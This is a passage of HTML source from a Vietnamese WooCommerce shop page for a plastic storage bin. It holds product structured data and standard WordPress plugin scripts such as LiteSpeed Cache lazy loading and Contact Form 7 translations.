\tM\u00e0u s\u1eafc: Xanh, L\u00e1, \u0110\u1ecf, V\u00e0ng, Ghi x\u00e1m\u2026","image":"https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg","sku":"A3","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://nhuaphatthanh.com/thung-nhua-dac-a3","seller":{"@type":"Organization","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","url":"https://nhuaphatthanh.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"nguy\u1ec5n chi"},"reviewBody":"s\u1ea3n ph\u1ea9m \u0111\u1eb9p, gi\u00e1 c\u1ea3 h\u1ee3p l\u00fd","datePublished":"2019-12-24T15:12:12+07:00"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nhuaphatthanh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3","noresults":"Kh\u00f4ng c\u00f3 g\u00ec hi\u1ec3n th\u1ecb"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"80","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"80","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #222222;color:#222222\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/litespeed/js/b1fcfb9f7616faed63aecbbd6fc031de.js?ver=e2896"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 05:26:44 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 05:26:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->